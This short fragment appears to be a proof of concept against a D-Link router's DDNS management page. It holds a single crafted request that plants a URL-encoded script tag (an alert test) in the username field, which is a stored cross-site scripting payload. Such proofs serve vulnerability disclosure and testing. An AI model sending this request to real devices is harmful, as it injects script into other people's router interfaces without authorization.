 http://<D_LINK_HOST>/ddnsmngr.cmd?action=add&service=1&hostname=aaaa&username=%3cscript%3ealert(%27xss%27)%3c%2fscript%3e&password=zzzzzz&iface=ppp0